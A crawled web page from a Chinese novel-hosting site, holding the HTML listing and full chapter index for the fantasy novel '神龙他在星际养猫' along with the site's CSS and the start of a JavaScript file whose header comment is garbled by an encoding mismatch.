

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rousewo.com/book/74798.html
body_size: 17020
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>神龙他在星际养猫_神龙他在星际养猫(牧野闻歌)_神龙他在星际养猫最新章节 - 肉色窝</title>
    <meta name="keywords" content="神龙他在星际养猫,神龙他在星际养猫牧野闻歌,神龙他在星际养猫最新章节,肉色窝" />
    <meta name="description" content="神龙他在星际养猫是牧野闻歌作者的最新小说，神龙他在星际养猫小说网提供神龙他在星际养猫最新章节全文免费阅读，神龙他在星际养猫下载，神龙他在星际养猫全文字更新，神龙他在星际养猫无弹窗！请关注神龙他在星际养猫吧，本站最新最快更新神龙他在星际养猫的最新章节。" />
    <link href="https://www.rousewo.com/book/74798.html" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="神龙他在星际养猫" />
    <meta property="og:description" content="    敖辰是帝国军校恶名昭著的3S级雷系异能者，
    一个百年不遇的天才，却被称作帝国之耻。
    因为他是皇族唯一不能化出兽形的人。
    有一天，敖辰捡到一只上古穿来的……姑且叫做小猫吧。
    这只长了翅膀的.." />
    <meta property="og:image" content="https://www.rousewo.com/files/article/image/74/74798/74798s.jpg" />
    <meta property="og:novel:category" content="穿越重生" />
    <meta property="og:novel:author" content="牧野闻歌" />
    <meta property="og:novel:book_name" content="神龙他在星际养猫" />
    <meta property="og:novel:read_url" content="https://www.rousewo.com/book/74798.html" />
    <meta property="og:url" content="https://www.rousewo.com/book/74798.html" />
    <meta property="og:novel:status" content="全本" />
    <meta property="og:novel:author_link" content="https://www.rousewo.com/modules/article/authorarticle.php?author=%E7%89%A7%E9%87%8E%E9%97%BB%E6%AD%8C" />
    <meta property="og:novel:update_time" content='2024-06-11 16:04:46' />
    <meta property="og:novel:latest_chapter_name" content="第86章" />
    <meta property="og:novel:latest_chapter_url" content="https://www.rousewo.com/read/74798/19208610.html" />
	<script type="text/javascript" src="https://www.rousewo.com/scripts/common.js"></script>
	<script src="/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="https://www.rousewo.com" title="肉色窝" class="logo">肉色窝</a>
		</div>
		<div class="header-right"><script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.rousewo.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.rousewo.com/quanben/1.html">全本</a>
			<!--<a href="/top.html" title="排行">排 行</a>
			<a href="/wanben/" title="全本">全 本</a>-->
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="https://www.rousewo.com" title="肉色窝">首页</a></li>
            <li><a href="https://www.rousewo.com/sort/15/1.html">穿越重生</a></li>
			<li class="active">神龙他在星际养猫</li>
        </ol>
		<div class="book pt10">
			
			<div class="bookinfo">
				<h1 class="booktitle">神龙他在星际养猫</h1>
				<p class="booktag">
                    <a class="red" href="https://www.rousewo.com/modules/article/authorarticle.php?author=%E7%89%A7%E9%87%8E%E9%97%BB%E6%AD%8C" target="_blank" title="作者：牧野闻歌">牧野闻歌</a>
                    <span class="blue"><script>towan('177078')</script>万字</span>
                    <span class="blue">326人读过</span>
                    <span class="red">全本</span>
                </p>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="神龙他在星际养猫" src="https://www.rousewo.com/files/article/image/74/74798/74798s.jpg" title="神龙他在星际养猫" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />    敖辰是帝国军校恶名昭著的3S级雷系异能者，
    一个百年不遇的天才，却被称作帝国之耻。
    因为他是皇族唯一不能化出兽形的人。
    有一天，敖辰捡到一只上古穿来的……姑且叫做小猫吧。
    这只长了翅膀的..

				</p><script>info0();</script>
				<p>最新章节：<a class="bookchapter" href="https://www.rousewo.com/read/74798/19208610.html" title="第86章">第86章</a></p>
                <p class="booktime">更新时间：2024-06-11 16:04</p>
				<div class="bookmore">
                    <a class="btn btn-info" href="https://www.rousewo.com/read/74798/19208456.html">开始阅读</a>
					<button class="btn btn-info" type="button" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.rousewo.com/modules/article/uservote.php?id=74798', {method: 'POST'});">推荐本书</button>
					<button class="btn btn-info" type="button" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.rousewo.com/modules/article/addbookcase.php?bid=74798', {method: 'POST'});">加入书架</button>
					<!-- <a href="#" target="_blank" rel="nofollow">积分规则</a>-->
					<a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
				</div>
			</div><script>info1();</script>
			<div class="clear"></div>
		</div>
		<dl class="book chapterlist">
			<h2>《神龙他在星际养猫》最新章节</h2>
			<dd><a href="https://www.rousewo.com/read/74798/19208610.html" target="_blank">第86章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208609.html" target="_blank">第85章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208607.html" target="_blank">第84章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208605.html" target="_blank">第83章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208603.html" target="_blank">第82章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208601.html" target="_blank">第81章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208599.html" target="_blank">第80章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208598.html" target="_blank">第79章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208596.html" target="_blank">第78章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208594.html" target="_blank">第77章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208592.html" target="_blank">第76章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208591.html" target="_blank">第75章</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll" style="display:block;">
				<h2>《神龙他在星际养猫》全部章节目录</h2>
				<dd><a href="https://www.rousewo.com/read/74798/19208456.html">第1章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208457.html">第2章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208459.html">第3章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208461.html">第4章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208463.html">第5章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208465.html">第6章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208467.html">第7章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208469.html">第8章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208471.html">第9章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208472.html">第10章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208474.html">第11章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208476.html">第12章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208478.html">第13章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208479.html">第14章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208481.html">第15章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208483.html">第16章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208485.html">第17章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208487.html">第18章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208488.html">第19章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208490.html">第20章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208492.html">第21章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208494.html">第22章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208496.html">第23章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208497.html">第24章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208499.html">第25章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208501.html">第26章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208503.html">第27章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208505.html">第28章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208507.html">第29章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208508.html">第30章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208510.html">第31章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208512.html">第32章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208514.html">第33章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208516.html">第34章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208518.html">第35章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208519.html">第36章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208521.html">第37章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208523.html">第38章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208525.html">第39章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208527.html">第40章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208529.html">第41章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208531.html">第42章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208532.html">第43章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208534.html">第44章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208536.html">第45章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208538.html">第46章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208540.html">第47章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208542.html">第48章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208544.html">第49章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208545.html">第50章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208547.html">第51章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208549.html">第52章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208551.html">第53章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208552.html">第54章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208554.html">第55章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208556.html">第56章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208558.html">第57章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208560.html">第58章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208561.html">第59章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208563.html">第60章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208565.html">第61章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208567.html">第62章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208569.html">第63章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208571.html">第64章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208572.html">第65章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208574.html">第66章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208576.html">第67章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208578.html">第68章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208580.html">第69章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208581.html">第70章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208583.html">第71章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208585.html">第72章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208587.html">第73章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208589.html">第74章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208591.html">第75章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208592.html">第76章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208594.html">第77章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208596.html">第78章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208598.html">第79章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208599.html">第80章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208601.html">第81章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208603.html">第82章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208605.html">第83章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208607.html">第84章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208609.html">第85章</a></dd><dd><a href="https://www.rousewo.com/read/74798/19208610.html">第86章</a></dd>
				<div class="clear"></div>
				
			</div>
		</dl>
		<div class="book mt10 pt10 tuijian">
			穿越重生推荐阅读：<a href="https://www.rousewo.com/book/66846.html">深情男主也出轨了【快穿】</a><a href="https://www.rousewo.com/book/66729.html">炮灰小师姐挨艹实录（NPH）</a><a href="https://www.rousewo.com/book/55.html">恶毒女配又被强取豪夺了</a><a href="https://www.rousewo.com/book/25.html">综影视普女的黄油世界(np)</a><a href="https://www.rousewo.com/book/76326.html">百无一用的小师妹[NPH]</a><a href="https://www.rousewo.com/book/67045.html">睡错男主后我彻底开摆（NPH）</a><a href="https://www.rousewo.com/book/70112.html">快穿之坠落黑月光（NP）</a><a href="https://www.rousewo.com/book/61207.html">黑心狐只想吃掉男主（快穿高h）</a><a href="https://www.rousewo.com/book/7424.html">深宫欲燃</a><a href="https://www.rousewo.com/book/77964.html">满朝文武都能听到我的心声</a>
			<div class="clear"></div>
		</div>
        <p class="pt10 hidden-xs">《神龙他在星际养猫》所有内容均来自互联网或网友上传，肉色窝只为原作者牧野闻歌的小说进行宣传。欢迎各位书友支持牧野闻歌并收藏《神龙他在星际养猫》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered © 肉色窝（https://www.rousewo.com）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
	ErrorLink('神龙他在星际养猫');
	readbook('74798');
	bd_push();
        $("#btn-All").on("click",function(){
            $("#list-chapterAll").toggle();
        })</script>
</body>
</html>
<script>info2();</script>

--- FILE ---
content_type: text/css
request_url: https://www.rousewo.com/rico/style.css
body_size: 11496
content:

@charset "gb2312";body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,img,input,li,ol,p,select,table,td,th,ul{margin:auto;padding:0;}
body{margin:0 auto;background-color:#f9f9f9;color:#888;font-weight:400;font-size:15px;font-family:"微软雅黑",Microsoft Yahei,simsun,arial,sans-serif;line-height:150%;}
ul li{list-style:none outside none;}
a{color:#378bd6;}
a,a:hover{text-decoration:none;}
a:hover{color:#f50;}
.btn{display:inline-block;margin-bottom:0;padding:6px 9pt;border:1px solid transparent;border-radius:4px;background-image:none;vertical-align:middle;text-align:center;white-space:nowrap;font-weight:400;font-size:14px;line-height:1.42857143;cursor:pointer;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-default{border-color:#ccc;background-color:#fff;color:#333;}
.btn-info{border-color:#378bd6;color:#fff;}
.btn-info,.header{background-color:#378bd6;}
.header{    background-color: #378bd6;margin-bottom:10px;width:100%;height:50px;box-shadow:0 1px 1px #1abc9c;line-height:50px;}
.header,.header a{color:#fff;}
.header .header-left{float:left;width:110px;text-align:left;text-shadow:1px 1px 2px #000;font-size:18px;}
.header .header-right{float:right;text-align:right;font-size:15px;}
.header .header-nav{float:left;width:300px;font-size:1pc;}
.header .header-nav a{float:left;width:60px;text-shadow:1px 1px 1px #666;}
.container,.footer p{width:90%;max-width:75pc;}
.content{clear:both;margin:10px 0;}
.search{overflow:hidden;margin:0;padding:0;width:100%;}
.search form{position:relative;border:2px solid #378bd6;border-radius:5px;background:#fff;}
.search input{margin:0;padding:0;width:80%;outline:0;background:#f9f9f9;color:#378bd6;text-indent:1em;}
.search button,.search input{height:38px;border:none;font-size:1pc;}
.search button{position:absolute;top:0;right:0;width:20%;background:#378bd6;color:#fff;line-height:38px;}
.footer{padding:10px 0;background-color:#378bd6;box-shadow:0 -1px 1px #378bd6;color:#fff;text-align:center;font-size:14px;}
.breadcrumb{overflow:hidden;margin:0 0 10px;padding:8px 15px;border:1px solid #ccc;border-radius:4px;background-color:#ccc;list-style:none;font-size:14px;}
.breadcrumb>li{float:left;display:inline-block;}
.breadcrumb>li+li:before{padding:0 5px;color:#666;content:"\00BB";}
.breadcrumb>.active{color:#666;}
h2{margin-top:10px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333;font-weight:500;font-size:18px;}
.content-left{float:left;width:73%;}
.content-right{float:right;width:25%;}
.row{float:left;margin:0 1%;width:31.333333%;}
#fengtui .item{float:left;padding:10px 0 0;width:50%;}
#fengtui .item dl dt{overflow:hidden;height:25px;border-bottom:1px dotted #ccc;font-weight:700;font-size:15px;line-height:25px;}
#fengtui .item dl dt span{float:right;font-weight:400;font-size:14px;}
#fengtui .item dl dd{overflow:hidden;padding:7px 0 0;height:90pt;text-indent:2em;font-size:14px;line-height:24px;}
#fengtui .item dl{padding:0 5px 0 0;}
#fengtui .item .image{float:left;margin-right:10px;width:90pt;}
#fengtui .item .image img{padding:1px;border:1px solid #ccc;background-color:#fff;}
#fengyou ul,#gengxin ul,#zuixin ul{padding:5px 0 0;}
#fengyou ul li,#zuixin ul li{overflow:hidden;padding:4px 0;height:28px;border-bottom:1px dashed #ccc;font-size:14px;line-height:28px;}
#fengyou ul li a,#zuixin ul li a{font-size:15px;}
#fengyou ul li span,#zuixin ul li span{float:right;display:inline-block;font-size:14px;}
#gengxin ul li{overflow:hidden;padding:4px 0;height:28px;border-bottom:1px dashed #ccc;line-height:28px;}
#gengxin ul li span{float:left;display:inline-block;}
#gengxin ul li .s1{width:75px;font-size:14px;}
#gengxin ul li .s2{width:165px;}
#gengxin ul li .s3{font-size:14px;}
#gengxin ul li .s4{float:right;width:90px;text-align:left;font-size:14px;}
#gengxin ul li .s5{float:right;width:90px;text-align:right;font-size:14px;}
.class{overflow:hidden;margin:10px 0 0;border:1px solid #ccc;border-radius:4px;background:#fff;}
.class ul li{float:left;padding:10px 0;width:11.111111%;text-align:center;font-size:1pc;}
.book{overflow:hidden;padding:0 10px 10px;border:1px solid #ccc;border-radius:4px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.05);}
.bookcover{float:left;width:10pc;}
.bookinfo .booktitle{margin-bottom:5px;color:#378bd6;font-size:22px;}
.booktag{overflow:hidden;margin:5px 0;}
.booktag a,.booktag span{display:inline-block;overflow:hidden;margin-right:5px;padding:0 10px;height:24px;border-style:solid;border-width:1px;border-radius:3px;text-align:center;}
.booktag a.red,.booktag span.red{border-color:#ffb0b4;color:#bf2c24;transition:border .3s;}
.booktag a.red:hover,.booktag span.red:hover{border-color:#bf2c24;}
.booktag a.blue,.booktag span.blue{border-color:#89d4ff;color:#3f5a93;transition:border .3s;}
.booktag a.blue:hover,.booktag span.blue:hover{border-color:#3f5a93;}
.thumbnail{display:inline-block;padding:4px;width:140px;height:190px;border:1px solid #ddd;border-radius:4px;background-color:#fff;line-height:1.42857143;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.bookintro{overflow:hidden;height:63px;font-size:14px;line-height:20px;}
.chapterlist{margin:10px 0 0;padding:0 10px 10px;}
.chapterlist dd{float:left;overflow:hidden;padding:8px 0;width:25%;border-bottom:1px dashed #ccc;white-space:nowrap;}
#btn-All{color:#a94442;text-align:center;font-weight:700;font-size:1pc;}
.read{padding-top:10px;background-color:#FBF4EC;color:#3c3939;background: url(bg.gif);}
.read h1{margin-bottom:10px;font-size:26px;}
.read .booktag,.read h1{color:#378bd6;text-align:center;}
.read .readcontent{padding:10px 15px;border-top:1px solid #ccc;letter-spacing:.1em;font-size:22px;line-height:180%;}
#linkIndex,#linkPrev{padding:6px 0;width:30%;}
#linkNext{padding:6px 0;width:30%;}
.kongwen{float:left;clear:both;display:block;width:1px;height:100rem;}
.readmiddle{float:left;width:100%;}
.tuijian a{margin-right:10px;}
.pagination{float:right;display:inline-block;margin:0 0 10px;padding-right:0;border-radius:4px;}
.pagination>li{display:inline;}
.pagination>li>a,.pagination>li>span{position:relative;float:left;margin-left:-1px;padding:6px 9pt;border:1px solid #ddd;background-color:#fff;color:#444;text-decoration:none;line-height:1.42857143;}
.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px;}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px;}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{border-color:#ddd;background-color:#eee;color:#378bd6;}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;border-color:#378bd6;background-color:#378bd6;color:#fff;cursor:default;}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{border-color:#ddd;background-color:#fff;color:#777;cursor:not-allowed;}
.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 1pc;font-size:18px;}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px;}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px;}
.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:9pt;}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px;}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px;}
.pages {width: 100%;padding: 10px 0;text-align: center;}
#pagestats {font-style: normal;	margin-left: 5px;}
.pages a,.pages a:visited,.pages strong,kbd input {	display: inline-block;margin: 2px 2px;padding: 0 2px;min-width: 35px;border: 1px solid #e6e6e6;border-radius: 3px;
	text-align: center;text-decoration: none;height:35px;line-height: 35px;}
.pages a:hover,.pages strong {background: #378bd6;color: #fff;}
.table{width:100%;max-width:100%;border-collapse:collapse;background-color:transparent;border-spacing:0;}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;border-bottom:1px solid #ddd;vertical-align:top;text-align:left;line-height:1.42857143;}
.login .select,.login .text,.login .textarea{margin:10px 0;padding:0 5px;width:70%;height:30px;border:1px solid #ccc;}
.login .textarea{height:90pt;}
.login .foot{margin-top:20px;text-align:center;}
.login .foot a{margin:0 10px;}
.clear{clear:both;}
.hidden-xs{display:block!important;}
.visible-xs{display:none!important;}
.pull-left{float:left;}
.pull-right{float:right;}
.mt10{margin-top:10px;}
.pt10{padding-top:10px;}
.text-center{text-align:center;}
.bookbox{position:relative;float:left;overflow:hidden;margin:1%;width:31.333333%;}
.bookbox .p10{overflow:hidden;padding:10px;border:1px dashed #ccc;}
.bookbox:hover .p10{border-color:#f50;}
.bookbox .num{position:absolute;top:50%;left:10px;display:block;margin-top:-9pt;width:22px;border-radius:4px;background:#378bd6;color:#eee;text-align:center;font-weight:700;line-height:22px;}
.bookbox:hover .num{background-color:#f50;}
.bookbox .bookinfo{padding-left:30px;}
.bookbox .author,.bookbox .bookname,.bookbox .cat,.bookbox .update{overflow:hidden;white-space:nowrap;}
.bookbox .author,.bookbox .cat,.bookbox .update{font-size:14px;}
.bookbox .delbutton{position:absolute;top:50%;right:10px;margin-top:-9pt;}
.bookbox .delbutton a{padding:4px 10px;border:1px solid #378bd6;border-radius:3px;color:#378bd6;}
.bookbox .delbutton a:hover{border-color:#f50;color:#f50;}
.noshow{display:none;}
@media (max-width:947px){.chapterlist dd{width:33.333333%;}
.bookbox{width:48%;}
#gengxin ul li .s4{display:none;width:0;}
}
@media (max-width:767px){.container,.footer p{width:95%;}

.visible-xs{display:block!important;}
.header{height:75pt;}
.header .header-right{float:right;width:auto;}
.header .header-nav{clear:both;width:100%;border-top:1px solid #e9faff;}
.header .header-nav a{float:left;width:20%;text-align:center;}
#fengtui .item,.content-left,.content-right{clear:both;width:100%;}
#gengxin ul li .s3,#gengxin ul li .s4{display:none;width:0;}
.class ul li{width:33.333333%;}
.bookintro{height:90pt;}
.thumbnail{width:5pc;height:110px;}
#list-chapterAll{display:none;}
.chapterlist dd{width:50%;}
.read .readcontent{padding-right:0;padding-left:0;}
.read .booktag a{margin:0;padding:3px 0;width:30%;}
#linkIndex,#linkPrev{width:46%;}
#linkNext{margin:0px 0;width:94%;}
.row{float:left;margin:0 1%;width:47%;}
.tuijian a{float:left;margin:5px 0 0;padding:2px 0;width:100%;border-top:1px dashed #ccc;}
.bookbox{width:98%;}
}
@media (max-width:467px){.chapterlist dd{width:100%;}
.read h1{font-size:20px;}
.read .readcontent{font-size:18px;}
.row{float:left;margin:0;width:100%;}
}
@media (max-width:347px){.container,.footer p{width:98%;}
}


.ajaxtip {
  position: absolute;
  border: 1px solid #ddd;
  background: #fff;
  color: #ff0000;
  padding: 0.2em 0.3em;
  z-index: 700; }

--- FILE ---
content_type: application/javascript
request_url: https://www.rousewo.com/astyle/wap.js
body_size: 38351
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
